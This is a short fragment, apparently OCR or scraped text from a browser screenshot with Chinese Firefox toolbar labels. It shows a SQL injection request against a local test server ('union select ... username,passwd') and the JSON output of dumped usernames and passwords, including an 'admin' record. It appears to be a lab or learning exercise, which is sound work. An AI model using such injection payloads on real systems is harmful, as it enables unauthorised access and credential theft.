 127.0.0.1:3018/hello/1 and 1=2 union select 1,username,passwd from haha
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
name: "aaa"
pwd: "bbb"
1:
id: 1
name: "admin"
pwd: "acf456gbk#$%njkl4585"